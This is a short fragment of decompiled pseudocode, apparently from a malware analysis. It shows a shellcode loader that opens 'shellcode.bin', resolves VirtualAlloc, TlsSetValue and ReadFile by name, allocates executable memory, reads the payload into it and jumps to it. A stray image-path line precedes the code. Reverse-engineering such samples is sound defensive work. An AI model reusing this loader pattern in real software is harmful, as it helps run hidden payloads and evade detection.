 strcpy(v11, "shellcode.bin"); 1
v22 = v11;
v21 = v20(v11, 0x80000000, 1, 0, 3, 128, 0);
if ( v21 == -1 )
{
v10[7] = 10;
v10[6] = 1852400174;
v10[5] = 1701080931;
v10[4] = 1819043176;
v10[3] = 1931505253;
v10[2] = 1886330996;
v10[1] = 661545283;
v10[0] = 542977371;
sub_401350(v10);
sub_401310();
}
v8[13] = 0;
v9 = 0;
strcpy(v8, "VirtualAlloc");
v24 = v8;
v2 = sub_401580();
v19 = (int (__cdecl *)(_DWORD, int, int, int))GetNtdllProc_sub_401470(v2, v8);
v23 = v19(0, 4096, 4096, 64);
strcpy(v7, "TlsSetValue");
v24 = v7;
v3 = sub_401580();
v18 = (void (__cdecl *)(int, int))GetNtdllProc_sub_401470(v3, v7);
v18(1, v23);
v5[9] = 0;
v6 = 0;
strcpy(v5, "ReadFile");
v24 = v5;
v4 = sub_401580();
v16 = (void (__cdecl *)(int, int, int, int *, _DWORD))GetNtdllProc_sub_401470(v4, v5);
v17 = 0;
v16(v21, v23, 4096, &v17, 0); 2
__asm { retn }